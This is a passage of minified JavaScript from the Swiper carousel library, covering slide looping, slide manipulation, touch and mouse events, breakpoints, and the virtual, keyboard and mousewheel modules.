N=[],ci=[];U.each(function(ba,J){var f=gJ(ba);J<b.loopedSlides&&ci.push(ba),J<U.length&&J>=U.length-b.loopedSlides&&N.push(ba),f.attr("data-swiper-slide-index",J)});for(var d=0;d<ci.length;d+=1)f.append(gJ(ci[d].cloneNode(!0)).addClass(J.slideDuplicateClass));for(var Z=N.length-1;Z>=0;Z-=1)f.prepend(gJ(N[Z].cloneNode(!0)).addClass(J.slideDuplicateClass))},loopFix:function(){var b=this;b.emit("beforeLoopFix");var ba,J=b.activeIndex,f=b.slides,U=b.loopedSlides,c=b.allowSlidePrev,g=b.allowSlideNext,cd=b.snapGrid,bac=b.rtlTranslate;b.allowSlidePrev=!0,b.allowSlideNext=!0;var N=-cd[J]-b.getTranslate();if(J<U)ba=f.length-3*U+J,ba+=U,b.slideTo(ba,0,!1,!0)&&0!==N&&b.setTranslate((bac?-b.translate:b.translate)-N);else if(J>=f.length-U){ba=-f.length+J+U,ba+=U,b.slideTo(ba,0,!1,!0)&&0!==N&&b.setTranslate((bac?-b.translate:b.translate)-N)}b.allowSlidePrev=c,b.allowSlideNext=g,b.emit("loopFix")},loopDestroy:function(){var b=this,ba=b.$wrapperEl,J=b.params,f=b.slides;ba.children("."+J.slideClass+"."+J.slideDuplicateClass+",."+J.slideClass+"."+J.slideBlankClass).remove(),f.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(b){var ba=this;if(!(ba.support.touch||!ba.params.simulateTouch||ba.params.watchOverflow&&ba.isLocked||ba.params.cssMode)){var J=ba.el;J.style.cursor="move",J.style.cursor=b?"-webkit-grabbing":"-webkit-grab",J.style.cursor=b?"-moz-grabbin":"-moz-grab",J.style.cursor=b?"grabbing":"grab"}},unsetGrabCursor:function(){var b=this;b.support.touch||b.params.watchOverflow&&b.isLocked||b.params.cssMode||(b.el.style.cursor="")}},manipulation:{appendSlide:function(b){var ba=this,J=ba.$wrapperEl,f=ba.params;if(f.loop&&ba.loopDestroy(),"object"==typeof b&&"length"in b)for(var U=0;U<b.length;U+=1)b[U]&&J.append(b[U]);else J.append(b);f.loop&&ba.loopCreate(),f.observer&&ba.support.observer||ba.update()},prependSlide:function(b){var ba=this,J=ba.params,f=ba.$wrapperEl,U=ba.activeIndex;J.loop&&ba.loopDestroy();var c=U+1;if("object"==typeof b&&"length"in b){for(var g=0;g<b.length;g+=1)b[g]&&f.prepend(b[g]);c=U+b.length}else f.prepend(b);J.loop&&ba.loopCreate(),J.observer&&ba.support.observer||ba.update(),ba.slideTo(c,0,!1)},addSlide:function(b,ba){var J=this,f=J.$wrapperEl,U=J.params,c=J.activeIndex;U.loop&&(c-=J.loopedSlides,J.loopDestroy(),J.slides=f.children("."+U.slideClass));var g=J.slides.length;if(b<=0)J.prependSlide(ba);else if(b>=g)J.appendSlide(ba);else{for(var cd=c>b?c+1:c,bac=[],N=g-1;N>=b;N-=1){var ci=J.slides.eq(N);ci.remove(),bac.unshift(ci)}if("object"==typeof ba&&"length"in ba){for(var d=0;d<ba.length;d+=1)ba[d]&&f.append(ba[d]);cd=c>b?c+ba.length:c}else f.append(ba);for(var Z=0;Z<bac.length;Z+=1)f.append(bac[Z]);U.loop&&J.loopCreate(),U.observer&&J.support.observer||J.update(),U.loop?J.slideTo(cd+J.loopedSlides,0,!1):J.slideTo(cd,0,!1)}},removeSlide:function(b){var ba=this,J=ba.params,f=ba.$wrapperEl,U=ba.activeIndex;J.loop&&(U-=ba.loopedSlides,ba.loopDestroy(),ba.slides=f.children("."+J.slideClass));var c,g=U;if("object"==typeof b&&"length"in b){for(var cd=0;cd<b.length;cd+=1)c=b[cd],ba.slides[c]&&ba.slides.eq(c).remove(),c<g&&(g-=1);g=Math.max(g,0)}else c=b,ba.slides[c]&&ba.slides.eq(c).remove(),c<g&&(g-=1),g=Math.max(g,0);J.loop&&ba.loopCreate(),J.observer&&ba.support.observer||ba.update(),J.loop?ba.slideTo(g+ba.loopedSlides,0,!1):ba.slideTo(g,0,!1)},removeAllSlides:function(){for(var b=[],ba=0;ba<this.slides.length;ba+=1)b.push(ba);this.removeSlide(b)}},events:{attachEvents:function(){var b=this,ba=c(),J=b.params,f=b.touchEvents,U=b.el,g=b.wrapperEl,cd=b.device,bac=b.support;b.onTouchStart=h.bind(b),b.onTouchMove=i.bind(b),b.onTouchEnd=j.bind(b),J.cssMode&&(b.onScroll=m.bind(b)),b.onClick=l.bind(b);var N=!!J.nested;if(!bac.touch&&bac.pointerEvents)U.addEventListener(f.start,b.onTouchStart,!1),ba.addEventListener(f.move,b.onTouchMove,N),ba.addEventListener(f.end,b.onTouchEnd,!1);else{if(bac.touch){var ci=!("touchstart"!==f.start||!bac.passiveListener||!J.passiveListeners)&&{passive:!0,capture:!1};U.addEventListener(f.start,b.onTouchStart,ci),U.addEventListener(f.move,b.onTouchMove,bac.passiveListener?{passive:!1,capture:N}:N),U.addEventListener(f.end,b.onTouchEnd,ci),f.cancel&&U.addEventListener(f.cancel,b.onTouchEnd,ci),n||(ba.addEventListener("touchstart",o),n=!0)}(J.simulateTouch&&!cd.ios&&!cd.android||J.simulateTouch&&!bac.touch&&cd.ios)&&(U.addEventListener("mousedown",b.onTouchStart,!1),ba.addEventListener("mousemove",b.onTouchMove,N),ba.addEventListener("mouseup",b.onTouchEnd,!1))}(J.preventClicks||J.preventClicksPropagation)&&U.addEventListener("click",b.onClick,!0),J.cssMode&&g.addEventListener("scroll",b.onScroll),J.updateOnWindowResize?b.on(cd.ios||cd.android?"resize orientationchange observerUpdate":"resize observerUpdate",k,!0):b.on("observerUpdate",k,!0)},detachEvents:function(){var b=this,ba=c(),J=b.params,f=b.touchEvents,U=b.el,g=b.wrapperEl,cd=b.device,bac=b.support,N=!!J.nested;if(!bac.touch&&bac.pointerEvents)U.removeEventListener(f.start,b.onTouchStart,!1),ba.removeEventListener(f.move,b.onTouchMove,N),ba.removeEventListener(f.end,b.onTouchEnd,!1);else{if(bac.touch){var ci=!("onTouchStart"!==f.start||!bac.passiveListener||!J.passiveListeners)&&{passive:!0,capture:!1};U.removeEventListener(f.start,b.onTouchStart,ci),U.removeEventListener(f.move,b.onTouchMove,N),U.removeEventListener(f.end,b.onTouchEnd,ci),f.cancel&&U.removeEventListener(f.cancel,b.onTouchEnd,ci)}(J.simulateTouch&&!cd.ios&&!cd.android||J.simulateTouch&&!bac.touch&&cd.ios)&&(U.removeEventListener("mousedown",b.onTouchStart,!1),ba.removeEventListener("mousemove",b.onTouchMove,N),ba.removeEventListener("mouseup",b.onTouchEnd,!1))}(J.preventClicks||J.preventClicksPropagation)&&U.removeEventListener("click",b.onClick,!0),J.cssMode&&g.removeEventListener("scroll",b.onScroll),b.off(cd.ios||cd.android?"resize orientationchange observerUpdate":"resize observerUpdate",k)}},breakpoints:{setBreakpoint:function(){var b=this,ba=b.activeIndex,J=b.initialized,f=b.loopedSlides,U=void 0===f?0:f,c=b.params,g=b.$el,cd=c.breakpoints;if(cd&&(!cd||0!==Object.keys(cd).length)){var bac=b.getBreakpoint(cd,b.params.breakpointsBase,b.el);if(bac&&b.currentBreakpoint!==bac){var N=bac in cd?cd[bac]:void 0;N&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(b){var ba=N[b];void 0!==ba&&(N[b]="slidesPerView"!==b||"AUTO"!==ba&&"auto"!==ba?"slidesPerView"===b?parseFloat(ba):parseInt(ba,10):"auto")});var ci=N||b.originalParams,d=c.slidesPerColumn>1,Z=ci.slidesPerColumn>1;d&&!Z?(g.removeClass(c.containerModifierClass+"multirow "+c.containerModifierClass+"multirow-column"),b.emitContainerClasses()):!d&&Z&&(g.addClass(c.containerModifierClass+"multirow"),"column"===ci.slidesPerColumnFill&&g.addClass(c.containerModifierClass+"multirow-column"),b.emitContainerClasses());var fi=ci.direction&&ci.direction!==c.direction,a=c.loop&&(ci.slidesPerView!==c.slidesPerView||fi);fi&&J&&b.changeDirection(),bW(b.params,ci),bW(b,{allowTouchMove:b.params.allowTouchMove,allowSlideNext:b.params.allowSlideNext,allowSlidePrev:b.params.allowSlidePrev}),b.currentBreakpoint=bac,b.emit("_beforeBreakpoint",ci),a&&J&&(b.loopDestroy(),b.loopCreate(),b.updateSlides(),b.slideTo(ba-U+b.loopedSlides,0,!1)),b.emit("breakpoint",ci)}}},getBreakpoint:function(b,ba,J){if(void 0===ba&&(ba="window"),b&&("container"!==ba||J)){var f=!1,U=cd(),c="window"===ba?U.innerWidth:J.clientWidth,g="window"===ba?U.innerHeight:J.clientHeight,bac=Object.keys(b).map(function(b){if("string"==typeof b&&0===b.indexOf("@")){var ba=parseFloat(b.substr(1));return{value:g*ba,point:b}}return{value:b,point:b}});bac.sort(function(b,ba){return parseInt(b.value,10)-parseInt(ba.value,10)});for(var N=0;N<bac.length;N+=1){var ci=bac[N],d=ci.point;ci.value<=c&&(f=d)}return f||"max"}}},checkOverflow:{checkOverflow:function(){var b=this,ba=b.params,J=b.isLocked,f=b.slides.length>0&&ba.slidesOffsetBefore+ba.spaceBetween*(b.slides.length-1)+b.slides[0].offsetWidth*b.slides.length;ba.slidesOffsetBefore&&ba.slidesOffsetAfter&&f?b.isLocked=f<=b.size:b.isLocked=1===b.snapGrid.length,b.allowSlideNext=!b.isLocked,b.allowSlidePrev=!b.isLocked,J!==b.isLocked&&b.emit(b.isLocked?"lock":"unlock"),J&&J!==b.isLocked&&(b.isEnd=!1,b.navigation&&b.navigation.update())}},classes:{addClasses:function(){var b,ba,J,f=this,U=f.classNames,c=f.params,g=f.rtl,cd=f.$el,bac=f.device,N=f.support,ci=(b=["initialized",c.direction,{"pointer-events":N.pointerEvents&&!N.touch},{"free-mode":c.freeMode},{autoheight:c.autoHeight},{rtl:g},{multirow:c.slidesPerColumn>1},{"multirow-column":c.slidesPerColumn>1&&"column"===c.slidesPerColumnFill},{android:bac.android},{ios:bac.ios},{"css-mode":c.cssMode}],ba=c.containerModifierClass,J=[],b.forEach(function(b){"object"==typeof b?Object.entries(b).forEach(function(b){var f=b[0];b[1]&&J.push(ba+f)}):"string"==typeof b&&J.push(ba+b)}),J);U.push.apply(U,ci),cd.addClass([].concat(U).join(" ")),f.emitContainerClasses()},removeClasses:function(){var b=this,ba=b.$el,J=b.classNames;ba.removeClass(J.join(" ")),b.emitContainerClasses()}},images:{loadImage:function(b,ba,J,f,U,c){var g,bac=cd();function N(){c&&c()}gJ(b).parent("picture")[0]||b.complete&&U?N():ba?((g=new bac.Image).onload=N,g.onerror=N,f&&(g.sizes=f),J&&(g.srcset=J),ba&&(g.src=ba)):N()},preloadImages:function(){var b=this;function ba(){null!=b&&b&&!b.destroyed&&(void 0!==b.imagesLoaded&&(b.imagesLoaded+=1),b.imagesLoaded===b.imagesToLoad.length&&(b.params.updateOnImagesReady&&b.update(),b.emit("imagesReady")))}b.imagesToLoad=b.$el.find("img");for(var J=0;J<b.imagesToLoad.length;J+=1){var f=b.imagesToLoad[J];b.loadImage(f,f.currentSrc||f.getAttribute("src"),f.srcset||f.getAttribute("srcset"),f.sizes||f.getAttribute("sizes"),!0,ba)}}}},r={},s=function(){function ba(){for(var b,J,f=arguments.length,U=new Array(f),c=0;c<f;c++)U[c]=arguments[c];if(1===U.length&&U[0].constructor&&U[0].constructor===Object?J=U[0]:(b=U[0],J=U[1]),J||(J={}),J=bW({},J),b&&!J.el&&(J.el=b),J.el&&gJ(J.el).length>1){var g=[];return gJ(J.el).each(function(b){var f=bW({},J,{el:b});g.push(new ba(f))}),g}var cd=this;cd.support=cZ(),cd.device=dN({userAgent:J.userAgent}),cd.browser=dA(),cd.eventsListeners={},cd.eventsAnyListeners=[],void 0===cd.modules&&(cd.modules={}),Object.keys(cd.modules).forEach(function(b){var ba=cd.modules[b];if(ba.params){var f=Object.keys(ba.params)[0],U=ba.params[f];if("object"!=typeof U||null===U)return;if(!(f in J)||!("enabled"in U))return;!0===J[f]&&(J[f]={enabled:!0}),"object"!=typeof J[f]||"enabled"in J[f]||(J[f].enabled=!0),J[f]||(J[f]={enabled:!1})}});var bac,N,ci=bW({},p);return cd.useParams(ci),cd.params=bW({},ci,r,J),cd.originalParams=bW({},cd.params),cd.passedParams=bW({},J),cd.params&&cd.params.on&&Object.keys(cd.params.on).forEach(function(b){cd.on(b,cd.params.on[b])}),cd.params&&cd.params.onAny&&cd.onAny(cd.params.onAny),cd.$=gJ,bW(cd,{el:b,classNames:[],slides:gJ(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===cd.params.direction},isVertical:function(){return"vertical"===cd.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:cd.params.allowSlideNext,allowSlidePrev:cd.params.allowSlidePrev,touchEvents:(bac=["touchstart","touchmove","touchend","touchcancel"],N=["mousedown","mousemove","mouseup"],cd.support.pointerEvents&&(N=["pointerdown","pointermove","pointerup"]),cd.touchEventsTouch={start:bac[0],move:bac[1],end:bac[2],cancel:bac[3]},cd.touchEventsDesktop={start:N[0],move:N[1],end:N[2]},cd.support.touch||!cd.params.simulateTouch?cd.touchEventsTouch:cd.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:bB(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:cd.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),cd.useModules(),cd.emit("_swiper"),cd.params.init&&cd.init(),cd}var J,f,U,c=ba.prototype;return c.emitContainerClasses=function(){var b=this;if(b.params._emitClasses&&b.el){var ba=b.el.className.split(" ").filter(function(ba){return 0===ba.indexOf("swiper-container")||0===ba.indexOf(b.params.containerModifierClass)});b.emit("_containerClasses",ba.join(" "))}},c.getSlideClasses=function(b){var ba=this;return b.className.split(" ").filter(function(b){return 0===b.indexOf("swiper-slide")||0===b.indexOf(ba.params.slideClass)}).join(" ")},c.emitSlidesClasses=function(){var b=this;if(b.params._emitClasses&&b.el){var ba=[];b.slides.each(function(J){var f=b.getSlideClasses(J);ba.push({slideEl:J,classNames:f}),b.emit("_slideClass",J,f)}),b.emit("_slideClasses",ba)}},c.slidesPerViewDynamic=function(){var b=this,ba=b.params,J=b.slides,f=b.slidesGrid,U=b.size,c=b.activeIndex,g=1;if(ba.centeredSlides){for(var cd,bac=J[c].swiperSlideSize,N=c+1;N<J.length;N+=1)J[N]&&!cd&&(g+=1,(bac+=J[N].swiperSlideSize)>U&&(cd=!0));for(var ci=c-1;ci>=0;ci-=1)J[ci]&&!cd&&(g+=1,(bac+=J[ci].swiperSlideSize)>U&&(cd=!0))}else for(var d=c+1;d<J.length;d+=1)f[d]-f[c]<U&&(g+=1);return g},c.update=function(){var b=this;if(b&&!b.destroyed){var ba=b.snapGrid,J=b.params;J.breakpoints&&b.setBreakpoint(),b.updateSize(),b.updateSlides(),b.updateProgress(),b.updateSlidesClasses(),b.params.freeMode?(f(),b.params.autoHeight&&b.updateAutoHeight()):(("auto"===b.params.slidesPerView||b.params.slidesPerView>1)&&b.isEnd&&!b.params.centeredSlides?b.slideTo(b.slides.length-1,0,!1,!0):b.slideTo(b.activeIndex,0,!1,!0))||f(),J.watchOverflow&&ba!==b.snapGrid&&b.checkOverflow(),b.emit("update")}function f(){var ba=b.rtlTranslate?-1*b.translate:b.translate,J=Math.min(Math.max(ba,b.maxTranslate()),b.minTranslate());b.setTranslate(J),b.updateActiveIndex(),b.updateSlidesClasses()}},c.changeDirection=function(b,ba){void 0===ba&&(ba=!0);var J=this,f=J.params.direction;return b||(b="horizontal"===f?"vertical":"horizontal"),b===f||"horizontal"!==b&&"vertical"!==b||(J.$el.removeClass(""+J.params.containerModifierClass+f).addClass(""+J.params.containerModifierClass+b),J.emitContainerClasses(),J.params.direction=b,J.slides.each(function(ba){"vertical"===b?ba.style.width="":ba.style.height=""}),J.emit("changeDirection"),ba&&J.update()),J},c.mount=function(b){var ba=this;if(ba.mounted)return!0;var J,f=gJ(b||ba.params.el);return!!(b=f[0])&&(b.swiper=ba,b&&b.shadowRoot&&b.shadowRoot.querySelector?(J=gJ(b.shadowRoot.querySelector("."+ba.params.wrapperClass))).children=function(b){return f.children(b)}:J=f.children("."+ba.params.wrapperClass),bW(ba,{$el:f,el:b,$wrapperEl:J,wrapperEl:J[0],mounted:!0,rtl:"rtl"===b.dir.toLowerCase()||"rtl"===f.css("direction"),rtlTranslate:"horizontal"===ba.params.direction&&("rtl"===b.dir.toLowerCase()||"rtl"===f.css("direction")),wrongRTL:"-webkit-box"===J.css("display")}),!0)},c.init=function(b){var ba=this;return ba.initialized||!1===ba.mount(b)||(ba.emit("beforeInit"),ba.params.breakpoints&&ba.setBreakpoint(),ba.addClasses(),ba.params.loop&&ba.loopCreate(),ba.updateSize(),ba.updateSlides(),ba.params.watchOverflow&&ba.checkOverflow(),ba.params.grabCursor&&ba.setGrabCursor(),ba.params.preloadImages&&ba.preloadImages(),ba.params.loop?ba.slideTo(ba.params.initialSlide+ba.loopedSlides,0,ba.params.runCallbacksOnInit):ba.slideTo(ba.params.initialSlide,0,ba.params.runCallbacksOnInit),ba.attachEvents(),ba.initialized=!0,ba.emit("init"),ba.emit("afterInit")),ba},c.destroy=function(b,ba){void 0===b&&(b=!0),void 0===ba&&(ba=!0);var J,f=this,U=f.params,c=f.$el,g=f.$wrapperEl,cd=f.slides;return void 0===f.params||f.destroyed||(f.emit("beforeDestroy"),f.initialized=!1,f.detachEvents(),U.loop&&f.loopDestroy(),ba&&(f.removeClasses(),c.removeAttr("style"),g.removeAttr("style"),cd&&cd.length&&cd.removeClass([U.slideVisibleClass,U.slideActiveClass,U.slideNextClass,U.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),f.emit("destroy"),Object.keys(f.eventsListeners).forEach(function(b){f.off(b)}),!1!==b&&(f.$el[0].swiper=null,J=f,Object.keys(J).forEach(function(b){try{J[b]=null}catch(b){}try{delete J[b]}catch(b){}})),f.destroyed=!0),null},ba.extendDefaults=function(b){bW(r,b)},ba.installModule=function(b){ba.prototype.modules||(ba.prototype.modules={});var J=b.name||Object.keys(ba.prototype.modules).length+"_"+bB();ba.prototype.modules[J]=b},ba.use=function(b){return Array.isArray(b)?(b.forEach(function(b){return ba.installModule(b)}),ba):(ba.installModule(b),ba)},J=ba,U=[{key:"extendedDefaults",get:function(){return r}},{key:"defaults",get:function(){return p}}],(f=null)&&b(J.prototype,f),U&&b(J,U),ba}();Object.keys(q).forEach(function(b){Object.keys(q[b]).forEach(function(ba){s.prototype[ba]=q[b][ba]})}),s.use([gW,fR]);var t={update:function(b){var ba=this,J=ba.params,f=J.slidesPerView,U=J.slidesPerGroup,c=J.centeredSlides,g=ba.params.virtual,cd=g.addSlidesBefore,bac=g.addSlidesAfter,N=ba.virtual,ci=N.from,d=N.to,Z=N.slides,fi=N.slidesGrid,a=N.renderSlide,C=N.offset;ba.updateActiveIndex();var gJ,e,Cd,G=ba.activeIndex||0;gJ=ba.rtlTranslate?"right":ba.isHorizontal()?"left":"top",c?(e=Math.floor(f/2)+U+bac,Cd=Math.floor(f/2)+U+cd):(e=f+(U-1)+bac,Cd=U+cd);var fL=Math.max((G||0)-Cd,0),fE=Math.min((G||0)+e,Z.length-1),bB=(ba.slidesGrid[fL]||0)-(ba.slidesGrid[0]||0);function gi(){ba.updateSlides(),ba.updateProgress(),ba.updateSlidesClasses(),ba.lazy&&ba.params.lazy.enabled&&ba.lazy.load()}if(bW(ba.virtual,{from:fL,to:fE,offset:bB,slidesGrid:ba.slidesGrid}),ci===fL&&d===fE&&!b)return ba.slidesGrid!==fi&&bB!==C&&ba.slides.css(gJ,bB+"px"),void ba.updateProgress();if(ba.params.virtual.renderExternal)return ba.params.virtual.renderExternal.call(ba,{offset:bB,from:fL,to:fE,slides:function(){for(var b=[],ba=fL;ba<=fE;ba+=1)b.push(Z[ba]);return b}()}),void(ba.params.virtual.renderExternalUpdate&&gi());var gh=[],dU=[];if(b)ba.$wrapperEl.find("."+ba.params.slideClass).remove();else for(var cZ=ci;cZ<=d;cZ+=1)(cZ<fL||cZ>fE)&&ba.$wrapperEl.find("."+ba.params.slideClass+'[data-swiper-slide-index="'+cZ+'"]').remove();for(var dN=0;dN<Z.length;dN+=1)dN>=fL&&dN<=fE&&(void 0===d||b?dU.push(dN):(dN>d&&dU.push(dN),dN<ci&&gh.push(dN)));dU.forEach(function(b){ba.$wrapperEl.append(a(Z[b],b))}),gh.sort(function(b,ba){return ba-b}).forEach(function(b){ba.$wrapperEl.prepend(a(Z[b],b))}),ba.$wrapperEl.children(".swiper-slide").css(gJ,bB+"px"),gi()},renderSlide:function(b,ba){var J=this,f=J.params.virtual;if(f.cache&&J.virtual.cache[ba])return J.virtual.cache[ba];var U=f.renderSlide?gJ(f.renderSlide.call(J,b,ba)):gJ('<div class="'+J.params.slideClass+'" data-swiper-slide-index="'+ba+'">'+b+"</div>");return U.attr("data-swiper-slide-index")||U.attr("data-swiper-slide-index",ba),f.cache&&(J.virtual.cache[ba]=U),U},appendSlide:function(b){var ba=this;if("object"==typeof b&&"length"in b)for(var J=0;J<b.length;J+=1)b[J]&&ba.virtual.slides.push(b[J]);else ba.virtual.slides.push(b);ba.virtual.update(!0)},prependSlide:function(b){var ba=this,J=ba.activeIndex,f=J+1,U=1;if(Array.isArray(b)){for(var c=0;c<b.length;c+=1)b[c]&&ba.virtual.slides.unshift(b[c]);f=J+b.length,U=b.length}else ba.virtual.slides.unshift(b);if(ba.params.virtual.cache){var g=ba.virtual.cache,cd={};Object.keys(g).forEach(function(b){var ba=g[b],J=ba.attr("data-swiper-slide-index");J&&ba.attr("data-swiper-slide-index",parseInt(J,10)+1),cd[parseInt(b,10)+U]=ba}),ba.virtual.cache=cd}ba.virtual.update(!0),ba.slideTo(f,0)},removeSlide:function(b){var ba=this;if(null!=b){var J=ba.activeIndex;if(Array.isArray(b))for(var f=b.length-1;f>=0;f-=1)ba.virtual.slides.splice(b[f],1),ba.params.virtual.cache&&delete ba.virtual.cache[b[f]],b[f]<J&&(J-=1),J=Math.max(J,0);else ba.virtual.slides.splice(b,1),ba.params.virtual.cache&&delete ba.virtual.cache[b],b<J&&(J-=1),J=Math.max(J,0);ba.virtual.update(!0),ba.slideTo(J,0)}},removeAllSlides:function(){var b=this;b.virtual.slides=[],b.params.virtual.cache&&(b.virtual.cache={}),b.virtual.update(!0),b.slideTo(0,0)}},u={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){dU(this,{virtual:ba({},t,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(b){if(b.params.virtual.enabled){b.classNames.push(b.params.containerModifierClass+"virtual");var ba={watchSlidesProgress:!0};bW(b.params,ba),bW(b.originalParams,ba),b.params.initialSlide||b.virtual.update()}},setTranslate:function(b){b.params.virtual.enabled&&b.virtual.update()}}},v={handle:function(b){var ba=this,J=cd(),f=c(),U=ba.rtlTranslate,g=b;g.originalEvent&&(g=g.originalEvent);var bac=g.keyCode||g.charCode,N=ba.params.keyboard.pageUpDown,ci=N&&33===bac,d=N&&34===bac,Z=37===bac,fi=39===bac,a=38===bac,C=40===bac;if(!ba.allowSlideNext&&(ba.isHorizontal()&&fi||ba.isVertical()&&C||d))return!1;if(!ba.allowSlidePrev&&(ba.isHorizontal()&&Z||ba.isVertical()&&a||ci))return!1;if(!(g.shiftKey||g.altKey||g.ctrlKey||g.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(ba.params.keyboard.onlyInViewport&&(ci||d||Z||fi||a||C)){var gJ=!1;if(ba.$el.parents("."+ba.params.slideClass).length>0&&0===ba.$el.parents("."+ba.params.slideActiveClass).length)return;var e=J.innerWidth,Cd=J.innerHeight,G=ba.$el.offset();U&&(G.left-=ba.$el[0].scrollLeft);for(var fL=[[G.left,G.top],[G.left+ba.width,G.top],[G.left,G.top+ba.height],[G.left+ba.width,G.top+ba.height]],fE=0;fE<fL.length;fE+=1){var bB=fL[fE];if(bB[0]>=0&&bB[0]<=e&&bB[1]>=0&&bB[1]<=Cd){if(0===bB[0]&&0===bB[1])continue;gJ=!0}}if(!gJ)return}ba.isHorizontal()?((ci||d||Z||fi)&&(g.preventDefault?g.preventDefault():g.returnValue=!1),((d||fi)&&!U||(ci||Z)&&U)&&ba.slideNext(),((ci||Z)&&!U||(d||fi)&&U)&&ba.slidePrev()):((ci||d||a||C)&&(g.preventDefault?g.preventDefault():g.returnValue=!1),(d||C)&&ba.slideNext(),(ci||a)&&ba.slidePrev()),ba.emit("keyPress",bac)}},enable:function(){var b=this,ba=c();b.keyboard.enabled||(gJ(ba).on("keydown",b.keyboard.handle),b.keyboard.enabled=!0)},disable:function(){var b=this,ba=c();b.keyboard.enabled&&(gJ(ba).off("keydown",b.keyboard.handle),b.keyboard.enabled=!1)}},w={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){dU(this,{keyboard:ba({enabled:!1},v)})},on:{init:function(b){b.params.keyboard.enabled&&b.keyboard.enable()},destroy:function(b){b.keyboard.enabled&&b.keyboard.disable()}}};var x={lastScrollTime:bB(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return cd().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var b=c(),ba="onwheel",J=ba in b;if(!J){var f=b.createElement("div");f.setAttribute(ba,"return;"),J="function"==typeof f.onwheel}return!J&&b.implementation&&b.implementation.hasFeature&&!0!==b.implementation.hasFeature("","")&&(J=b.implementation.hasFeature("Events.wheel","3.0")),J}()?"wheel":"mousewheel"},normalize:function(b){var ba=0,J=0,f=0,U=0;return"detail"in b&&(J=b.detail),"wheelDelta"in b&&(J=-b.wheelDelta/120),"wheelDeltaY"in b&&(J=-b.wheelDeltaY/120),"wheelDeltaX"in b&&(ba=-b.wheelDeltaX/120),"axis"in b&&b.axis===b.HORIZONTAL_AXIS&&(ba=J,J=0),f=10*ba,U=10*J,"deltaY"in b&&(U=b.deltaY),"deltaX"in b&&(f=b.deltaX),b.shiftKey&&!f&&(f=U,U=0),(f||U)&&b.deltaMode&&(1===b.deltaMode?(f*=40,U*=40):(f*=800,U*=800)),f&&!ba&&(ba=f<1?-1:1),U&&!J&&(J=U<1?-1:1),{spinX:ba,spinY:J,pixelX:f,pixelY:U}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(b){var ba=b,J=this,f=J.params.mousewheel;J.params.cssMode&&ba.preventDefault();var U=J.$el;if("container"!==J.params.mousewheel.eventsTarget&&(U=gJ(J.params.mousewheel.eventsTarget)),!J.mouseEntered&&!U[0].contains(ba.target)&&!f.releaseOnEdges)return!0;ba.originalEvent&&(ba=ba.originalEvent);var c=0,g=J.rtlTranslate?-1:1,cd=x.normalize(ba);if(f.forceToAxis)if(J.isHorizontal()){if(!(Math.abs(cd.pixelX)>Math.abs(cd.pixelY)))return!0;c=-cd.pixelX*g}else{if(!(Math.abs(cd.pixelY)>Math.abs(cd.pixelX)))return!0;c=-cd.pixelY}else c=Math.abs(cd.pixelX)>Math.abs(cd.pixelY)?-cd.pixelX*g:-cd.pixelY;if(0===c)return!0;f.invert&&(c=-c);var bac=J.getTranslate()+c*f.sensitivity;if(bac>=J.minTranslate()&&(bac=J.minTranslate()),bac<=J.maxTranslate()&&(bac=J.maxTranslate()),(!!J.params.loop||!(bac===J.minTranslate()||bac===J.maxTranslate()))&&J.params.nested&&ba.stopPropagation(),J.params.freeMode){var N={time:bB(),delta:Math.abs(c),direction:Math.sign(c)},ci=J.mousewheel.lastEventBeforeSnap,d=ci&&N.time<ci.time+500&&N.delta<=ci.delta&&N.direction===ci.direction;if(!d){J.mousewheel.lastEventBeforeSnap=void 0,J.params.loop&&J.loopFix();var Z=J.getTranslate()+c*f.sensitivity,fi=J.isBeginning,a=J.isEnd;if(Z>=J.minTranslate()&&(Z=J.minTranslate()),Z<=J.maxTranslate()&&(Z=J.maxTranslate()),J.setTransition(0),J.setTranslate(Z),J.updateProgress(),J.updateActiveIndex(),J.updateSlidesClasses(),(!fi&&J.isBeginning||!a&&J.isEnd)&&J.updateSlidesClasses(),J.params.freeModeSticky){clearTimeout(J.mousewheel.timeout),J.mousewheel.timeout=void 0;var C=J.mousewheel.recentWheelEvents;C.length>=15&&C.shift();var e=C.length?C[C.length-1]:void 0,Cd=C[0];if(C.push(N),e&&(N.delta>e.delta||N.direction!==e.direction))C.splice(0);else if(C.length>=15&&N.time-Cd.time<500&&Cd.delta-N.delta>=1&&N.delta<=6){var G=c>0?.8:.2;J.mousewheel.lastEventBeforeSnap=N,C.splice(0),J.mousewheel.timeout=fE(function(){J.slideToClosest(J.params.speed,!0,void 0,G)},0)}J.mousewheel.timeout||(J.mousewheel.timeout=fE(function(){J.mousewheel.lastEventBeforeSnap=N,C.splice(0),J.slideToClosest(J.params.speed,!0,void 0,.5)},500))}if(d||J.emit("scroll",ba),J.params.autoplay&&J.params.autoplayDisableOnInteraction&&J.autoplay.stop(),Z===J.minTranslate()||Z===J.maxTranslate())return!0}}else{var 